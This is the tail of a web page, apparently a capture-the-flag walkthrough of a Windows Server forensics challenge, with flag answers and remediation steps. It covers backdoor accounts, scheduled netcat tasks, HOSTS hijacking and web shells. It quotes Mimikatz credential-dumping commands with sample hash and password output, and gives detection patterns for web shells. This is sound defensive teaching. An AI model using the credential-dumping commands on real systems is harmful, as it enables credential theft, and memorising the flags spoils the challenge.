              <li>Right-click "This PC" or "My Computer"</li>
              <li>Select "Properties"</li>
              <li>Review system information</li>
            </ol>
            
            <p><strong>Method 2: System Information Tool</strong></p>
            <pre><code>msinfo32</code></pre>
            
            <p><strong>Method 3: Command Line</strong></p>
            <pre><code>systeminfo | findstr /B /C:"OS Name" /C:"OS Version"</code></pre>
            
            <div class="flag-container">
              <strong>🚩 OS Version: Windows Server 2016</strong>
            </div>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Identifying the operating system version is crucial for understanding available security features, known vulnerabilities, and appropriate investigation techniques.</p>
          </div>

          <div class="level-solution">
            <h3>User Account Analysis</h3>
            <p><strong>Objective:</strong> Identify user accounts and their group memberships.</p>
            
            <p><strong>Computer Management Investigation:</strong></p>
            <ol>
              <li>Open Computer Management: <code>compmgmt.msc</code></li>
              <li>Navigate to "Local Users and Groups"</li>
              <li>Click on "Users" to view all accounts</li>
              <li>Double-click each user to examine group memberships</li>
            </ol>
            
            <p><strong>Command Line Method:</strong></p>
            <pre><code># List all local users
net user

# Get detailed information about specific user
net user Jenny</code></pre>
            
            <p><strong>Jenny's Account Details:</strong></p>
            <pre><code>User name                    Jenny
Full Name                    Jenny
Account active               Yes
Account expires              Never
Password last set            3/2/2019 4:52:25 PM
Password expires             Never
Last logon                   Never
Local Group Memberships      *Administrators       *Users</code></pre>
            
            <p><strong>Suspicious Findings:</strong></p>
            <div class="flag-container">
              <strong>🚩 Accounts that are part of the Administrators group: Guest, Jenny</strong><br>
              <strong>🚩 When was Jenny's password last set? 03/02/2019</strong><br>
              <strong>🚩 When did Jenny last logon? Never</strong>
            </div>
            
            <p><strong>Analysis:</strong></p>
            <p>Jenny is part of the Administrators group but has never logged in, which is highly suspicious. This could indicate a backdoor account created by an attacker.</p>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Accounts with administrative privileges that have never been used are red flags during incident response. Guest accounts should typically be disabled and never have administrative rights.</p>
          </div>

          <div class="level-solution">
            <h3>Startup Programs Analysis</h3>
            <p><strong>Objective:</strong> Identify programs configured to run at system startup.</p>
            
            <p><strong>System Information Method:</strong></p>
            <ol>
              <li>Open System Information: <code>msinfo32</code></li>
              <li>Expand "Software Environment"</li>
              <li>Click on "Startup Programs"</li>
              <li>Review the list for suspicious entries</li>
            </ol>
        </br>
            <p><strong>Alternative Methods:</strong></p>
            <pre><code># Task Manager - Startup tab
taskmgr

# Registry locations
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Run
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Run

# Autoruns (Sysinternals)
autorunsc.exe</code></pre>
            
            <div class="flag-container">
              <strong>🚩 Suspicious startup IP: 10.34.2.3</strong>
            </div>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Persistence mechanisms often use startup locations. Malware frequently adds itself to autostart entries to survive reboots.</p>
          </div>
        </section>

        <section id="event-log-forensics">
          <h2>Windows Event Log Analysis</h2>
          
          <div class="level-solution">
            <h3>Security Event Log Investigation</h3>
            <p><strong>Objective:</strong> Analyze Windows Event Logs to identify user activity and security events.</p>
            
            <p><strong>Accessing Event Viewer:</strong></p>
            <pre><code>eventvwr.msc</code></pre>
            
            <p><strong>First Administrator Logon Discovery:</strong></p>
            <ol>
              <li>Navigate to Windows Logs → Security</li>
              <li>Filter for Event ID 4624 (Successful logon)</li>
              <li>Sort by date to find earliest logon</li>
              <li>Look for Administrator account logons</li>
            </ol>
            
            <div class="flag-container">
              <strong>🚩 When did the first Administrator logon occur? Administrator</strong>
            </div>
            
            <p><strong>John's Activity Timeline:</strong></p>
            <ol>
              <li>In Event Viewer, use Find feature (Ctrl+F)</li>
              <li>Search for "John" in the security logs</li>
              <li>Review matching events for activity patterns</li>
            </ol>
            
            <div class="flag-container">
              <strong>🚩 John's logon event: 03/02/2019 5:48:32 PM</strong>
            </div>
            
            <p><strong>Key Event IDs for Investigation:</strong></p>
            <ul>
              <li><strong>4624:</strong> Successful logon</li>
              <li><strong>4625:</strong> Failed logon attempt</li>
              <li><strong>4672:</strong> Special privileges assigned</li>
              <li><strong>4720:</strong> User account created</li>
              <li><strong>4722:</strong> User account enabled</li>
              <li><strong>4738:</strong> User account changed</li>
            </ul>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Windows Event Logs provide a detailed audit trail of system activities. Security logs are crucial for incident response and forensic investigations.</p>
          </div>

          <div class="level-solution">
            <h3>Suspicious Logon Analysis</h3>
            <p><strong>Objective:</strong> Identify anomalous authentication events indicating potential compromise.</p>
            
            <p>A suspicious security log entry was discovered:</p>
            <pre><code>Log Name:      Security
Source:        Microsoft-Windows-Security-Auditing
Date:          3/2/2019 4:04:49 PM
Event ID:      4624
Task Category: Logon
User:          N/A

Logon Information:
  Logon Type:  5
  
New Logon:
  Security ID:  SYSTEM
  Account Name: SYSTEM
  
Process Information:
  Process Name: C:\Windows\System32\services.exe</code></pre>
            
            <div class="flag-container">
              <strong>🚩 Suspicious logon timestamp: 03/02/2019 4:04:49 PM</strong>
            </div>
            
            <p><strong>Logon Type Analysis:</strong></p>
            <ul>
              <li><strong>Type 2:</strong> Interactive (console logon)</li>
              <li><strong>Type 3:</strong> Network (file shares, etc.)</li>
              <li><strong>Type 5:</strong> Service (services starting)</li>
              <li><strong>Type 7:</strong> Unlock (workstation unlocked)</li>
              <li><strong>Type 10:</strong> RemoteInteractive (RDP)</li>
            </ul>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Understanding logon types helps differentiate between normal system activity and potential intrusions. Type 5 logons are typically benign service starts, but timing and context matter.</p>
          </div>
        </section>

        <section id="malware-detection">
          <h2>Malware and Persistence Detection</h2>
          
          <div class="level-solution">
            <h3>Scheduled Task Analysis</h3>
            <p><strong>Objective:</strong> Identify malicious scheduled tasks used for persistence.</p>
            
            <p><strong>Task Scheduler Investigation:</strong></p>
            <ol>
              <li>Open Task Scheduler: <code>taskschd.msc</code></li>
              <li>Navigate to Task Scheduler Library</li>
              <li>Review active tasks for suspicious entries</li>
              <li>Examine task actions and triggers</li>
            </ol>
            
            <div class="flag-container">
              <strong>🚩 Suspicious scheduled task: Clean File System</strong>
            </div>
            
            <p><strong>Task Details Analysis:</strong></p>
            <p>Examining the "Clean File System" task reveals:</p>
            <ul>
              <li><strong>Action:</strong> <code>C:\TMP\nc.ps1 -l 1348</code></li>
              <li><strong>Script:</strong> nc.ps1 (NetCat PowerShell script)</li>
              <li><strong>Port:</strong> 1348</li>
            </ul>
            
            <div class="flag-container">
              <strong>🚩 Malicious script name: nc.ps1</strong><br>
              <strong>🚩 Listening port: 1348</strong>
            </div>
            
            <p><strong>Command Line Task Enumeration:</strong></p>
            <pre><code># List all scheduled tasks
schtasks /query /fo LIST /v

# Export task details
schtasks /query /tn "Clean File System" /xml</code></pre>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Scheduled tasks are commonly abused for persistence. NetCat scripts in scheduled tasks indicate backdoor access mechanisms. Always verify task legitimacy and examine their actions.</p>
          </div>

          <div class="level-solution">
            <h3>Credential Dumping Detection</h3>
            <p><strong>Objective:</strong> Identify evidence of credential theft tools and extracted passwords.</p>
            
            <p>Navigate to <code>C:\TMP\</code> directory and discover:</p>
            <ul>
              <li><code>mim.exe</code> - Mimikatz executable</li>
              <li><code>mim-out.txt</code> - Mimikatz output file</li>
            </ul>
        </br>
            <p><strong>Mimikatz Output Analysis:</strong></p>
            <pre><code>mimikatz(powershell) # sekurlsa::logonpasswords

User Name         : Ion
Domain            : Ion-PC
NTLM              : a4a9436b46f7e948b2417435b63d6cac
Password          : MySecretP4ass</code></pre>
            
            <div class="flag-container">
              <strong>🚩 Tool used for credential dumping: mimikatz</strong>
            </div>
            
            <p><strong>Mimikatz Indicators:</strong></p>
            <ul>
              <li>Executable often named: <code>mim.exe</code>, <code>m64.exe</code>, <code>mimikatz.exe</code></li>
              <li>Dumps LSASS process memory</li>
              <li>Extracts plaintext passwords, NTLM hashes, Kerberos tickets</li>
              <li>Common commands: <code>sekurlsa::logonpasswords</code>, <code>lsadump::sam</code></li>
            </ul>
            
            <p><strong>Detection Methods:</strong></p>
            <pre><code># Check for suspicious processes
tasklist | findstr "mim"

# Review process command lines
wmic process get name,commandline | findstr "sekurlsa"

# Check for LSASS access
Get-WinEvent -FilterHashtable @{LogName='Security';ID=4656} | Where-Object {$_.Message -like "*lsass.exe*"}</code></pre>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Mimikatz is a powerful post-exploitation tool used by attackers to extract credentials from memory. Its presence indicates a serious compromise requiring immediate incident response.</p>
          </div>

          <div class="level-solution">
            <h3>Web Shell Detection</h3>
            <p><strong>Objective:</strong> Identify malicious web shells planted for persistent remote access.</p>
            
            <p>Investigate the web server directory <code>C:\inetpub\wwwroot\</code>:</p>
            <pre><code>03/02/2019  04:37 PM            74,853 b.jsp
03/02/2019  04:37 PM            12,572 shell.gif
03/02/2019  04:37 PM               657 tests.jsp</code></pre>
            
            <p><strong>Web Shell Indicators:</strong></p>
            <ul>
              <li>Unusual file extensions in webroot (.jsp, .jspx, .aspx)</li>
              <li>Recently modified files with suspicious names</li>
              <li>Files uploaded on the same date as suspicious activity</li>
              <li>Image files with executable code (shell.gif)</li>
            </ul>
            
            <p><strong>Analyzing b.jsp Content:</strong></p>
            <p>Examination of b.jsp reveals malicious code patterns:</p>
            <ul>
              <li>Command execution capabilities</li>
              <li>File upload/download functions</li>
              <li>Database access code</li>
              <li>Obfuscated code sections</li>
            </ul>
            
            <div class="flag-container">
              <strong>🚩 Web shell file extension: .jsp</strong>
            </div>
            
            <p><strong>Web Shell Detection Commands:</strong></p>
            <pre><code># Find recently modified web files
forfiles /P C:\inetpub\wwwroot /S /D +01/01/2019 /C "cmd /c echo @path @fdate"

# Search for suspicious strings in files
findstr /S /I "eval(" C:\inetpub\wwwroot\*
findstr /S /I "cmd.exe" C:\inetpub\wwwroot\*</code></pre>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Web shells provide attackers with persistent access to compromised web servers. JSP files on Windows servers (typically running IIS) suggest Tomcat or similar Java application servers are present.</p>
          </div>
        </section>

        <section id="network-forensics">
          <h2>Network Forensics & IOCs</h2>
          
          <div class="level-solution">
            <h3>HOSTS File Analysis</h3>
            <p><strong>Objective:</strong> Identify DNS hijacking and malicious redirections.</p>
            
            <p>Examine the Windows HOSTS file at <code>C:\Windows\System32\drivers\etc\hosts</code>:</p>
            <pre><code>10.2.2.2        update.microsoft.com 
127.0.0.1       www.virustotal.com 
127.0.0.1       www.www.com 
127.0.0.1       dci.sophosupd.com 
76.32.97.132    google.com
76.32.97.132    www.google.com</code></pre>
            
            <p><strong>Suspicious Entries Identified:</strong></p>
            <ul>
              <li><strong>update.microsoft.com</strong> redirected to 10.2.2.2 (blocks updates)</li>
              <li><strong>www.virustotal.com</strong> redirected to localhost (prevents malware scanning)</li>
              <li><strong>dci.sophosupd.com</strong> redirected to localhost (blocks antivirus updates)</li>
              <li><strong>google.com</strong> redirected to 76.32.97.132 (potential phishing)</li>
            </ul>
            
            <div class="flag-container">
              <strong>🚩 Malicious IP redirecting Google: 76.32.97.132</strong>
            </div>
            
            <p><strong>HOSTS File Hijacking Impact:</strong></p>
            <ul>
              <li>Prevents Windows updates and security patches</li>
              <li>Blocks access to security tools (VirusTotal, Sophos)</li>
              <li>Redirects legitimate traffic to attacker infrastructure</li>
              <li>Enables man-in-the-middle attacks</li>
            </ul>
            
            <p><strong>Key Learnings:</strong></p>
            <p>HOSTS file modification is a common malware persistence and defense evasion technique. Attackers use it to block security updates and redirect traffic to malicious servers.</p>
          </div>

          <div class="level-solution">
            <h3>Firewall Rule Analysis</h3>
            <p><strong>Objective:</strong> Identify malicious firewall rules allowing unauthorized access.</p>
            
            <p><strong>Windows Firewall Investigation:</strong></p>
            <ol>
              <li>Open Windows Firewall with Advanced Security: <code>wf.msc</code></li>
              <li>Navigate to Inbound Rules</li>
              <li>Look for suspicious custom rules</li>
              <li>Examine rule details for ports and programs</li>
            </ol>
            
            <p><strong>Suspicious Rule Found:</strong></p>
            <p>Rule Name: "Allow outside connections for developer"</p>
            <ul>
              <li><strong>Action:</strong> Allow</li>
              <li><strong>Direction:</strong> Inbound</li>
              <li><strong>Port:</strong> 1337</li>
              <li><strong>Protocol:</strong> TCP</li>
            </ul>
            
            <div class="flag-container">
              <strong>🚩 Malicious firewall rule port: 1337</strong>
            </div>
            
            <p><strong>Command Line Firewall Enumeration:</strong></p>
            <pre><code># List all firewall rules
netsh advfirewall firewall show rule name=all

# Export firewall configuration
netsh advfirewall export "C:\firewall-backup.wfw"

# Check specific port
netsh advfirewall firewall show rule name=all | findstr "1337"</code></pre>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Attackers create firewall rules to ensure their backdoors remain accessible. Port 1337 is a well-known "leet speak" port often used by hackers. Legitimate developer access should use standard ports and proper authentication.</p>
          </div>

          <div class="level-solution">
            <h3>DNS Cache Analysis</h3>
            <p><strong>Objective:</strong> Examine DNS resolution history for indicators of compromise.</p>
            
            <p>Display the DNS resolver cache:</p>
            <pre><code>ipconfig /displaydns</code></pre>
            
            <p><strong>DNS Cache Analysis:</strong></p>
            <p>The DNS cache reveals recent domain resolutions, including:</p>
            <div class="flag-container">
              <strong>🚩 Suspicious domain in DNS cache: google.com</strong>
            </div>
            
            <p>Cross-referencing with HOSTS file shows google.com was redirected to 76.32.97.132, indicating DNS hijacking was active.</p>
            
            <p><strong>Additional DNS Forensics Commands:</strong></p>
            <pre><code># Clear DNS cache (for remediation)
ipconfig /flushdns

# Check DNS server configuration
ipconfig /all | findstr "DNS"

# View DNS client events
Get-WinEvent -LogName "Microsoft-Windows-DNS-Client/Operational" -MaxEvents 100</code></pre>
            
            <p><strong>Key Learnings:</strong></p>
            <p>DNS cache analysis can reveal communication with command and control servers, phishing domains, or evidence of DNS hijacking. Combined with HOSTS file analysis, it provides a complete picture of DNS-based attacks.</p>
          </div>
        </section>

        <section id="summary">
          <h2>Investigation Summary</h2>
          
          <div class="level-solution">
            <h3>Complete Incident Timeline</h3>
            <p><strong>Attack Chain Reconstruction:</strong></p>
            
            <ol>
              <li><strong>Initial Compromise (Before 03/02/2019 4:04:49 PM):</strong> Attacker gained initial access</li>
              <li><strong>Persistence Establishment:</strong> Created backdoor account (Jenny), modified HOSTS file</li>
              <li><strong>Credential Theft (03/02/2019):</strong> Used Mimikatz to dump credentials</li>
              <li><strong>Web Shell Deployment (03/02/2019 4:37 PM):</strong> Planted JSP web shells</li>
              <li><strong>Defense Evasion:</strong> Added firewall rules, blocked security sites, created scheduled tasks</li>
            </ol>
            
            <p><strong>All Flags Discovered:</strong></p>
            <div class="flag-container">
              <strong>System Information:</strong><br>
              • OS Version: Windows Server 2016<br>
              • Startup IP: 10.34.2.3<br><br>
              
              <strong>User Account Analysis:</strong><br>
              • First Admin logon: Administrator<br>
              • Admin group members: Guest, Jenny<br>
              • Jenny password set: 03/02/2019<br>
              • Jenny last logon: Never<br><br>
              
              <strong>Event Log Findings:</strong><br>
              • John's logon: 03/02/2019 5:48:32 PM<br>
              • Suspicious logon: 03/02/2019 4:04:49 PM<br><br>
              
              <strong>Malware & Persistence:</strong><br>
              • Scheduled task: Clean File System<br>
              • Malicious script: nc.ps1<br>
              • Listening port: 1348<br>
              • Credential tool: mimikatz<br>
              • Web shell extension: .jsp<br><br>
              
              <strong>Network IOCs:</strong><br>
              • Malicious Google IP: 76.32.97.132<br>
              • Firewall rule port: 1337<br>
              • DNS cache entry: google.com
            </div>
            
            <p><strong>Indicators of Compromise (IOCs):</strong></p>
            <ul>
              <li><strong>Files:</strong> C:\TMP\nc.ps1, C:\TMP\mim.exe, C:\inetpub\wwwroot\b.jsp</li>
              <li><strong>Registry:</strong> Scheduled task "Clean File System"</li>
              <li><strong>Network:</strong> Port 1337 and 1348 listeners</li>
              <li><strong>Accounts:</strong> Suspicious user "Jenny" with admin rights</li>
              <li><strong>HOSTS:</strong> Multiple malicious redirections</li>
            </ul>
               </br>
            <p><strong>Technical Skills Demonstrated:</strong></p>
            <ul>
              <li>Windows Event Log analysis and correlation</li>
              <li>User account and privilege enumeration</li>
              <li>Scheduled task forensics</li>
              <li>Credential dumping tool identification</li>
              <li>Web shell detection and analysis</li>
              <li>HOSTS file forensics</li>
              <li>Firewall rule analysis</li>
              <li>DNS cache investigation</li>
              <li>Timeline reconstruction</li>
            </ul>
        </br>
            <p><strong>Incident Response Actions Required:</strong></p>
            <ul>
              <li><strong>Immediate:</strong>
                <ul>
                  <li>Isolate affected system from network</li>
                  <li>Disable Jenny account</li>
                  <li>Kill malicious processes and scheduled tasks</li>
                  <li>Block malicious IPs at firewall</li>
                </ul>
              </li>
              <li><strong>Short-term:</strong>
                <ul>
                  <li>Remove web shells from IIS directories</li>
                  <li>Restore clean HOSTS file</li>
                  <li>Remove malicious firewall rules</li>
                  <li>Force password reset for all users</li>
                </ul>
              </li>
              <li><strong>Long-term:</strong>
                <ul>
                  <li>Full malware scan and system rebuild</li>
                  <li>Review all administrative accounts</li>
                  <li>Implement enhanced monitoring</li>
                  <li>Patch management and security hardening</li>
                </ul>
              </li>
            </ul>
               </br>
            <p><strong>Lessons Learned:</strong></p>
            <ul>
              <li>Regular auditing of administrative accounts prevents backdoor persistence</li>
              <li>HOSTS file monitoring detects DNS hijacking attempts</li>
              <li>Scheduled task review identifies malicious persistence mechanisms</li>
              <li>Web application directories require continuous monitoring</li>
              <li>Firewall rule audits prevent unauthorized access</li>
              <li>Event log analysis provides crucial timeline information</li>
            </ul>
          </div>
        </section>
      </article>
      
    </main>

    <footer>
      <p>
        Created by <a href="https://www.linkedin.com/in/justin-tom-van-den-hurk/" target="_blank" rel="noopener noreferrer">Justin Van Den Hurk</a>
        • 
        <a href="https://github.com/jvandenhurk" target="_blank" rel="noopener noreferrer">View on GitHub</a>
      </p>
      <p class="text-muted">Last updated: September 2025</p>
      <a class="backtotop" href="#">Back to top</a>
    </footer>
  </div>
</body>
</html>
</file>


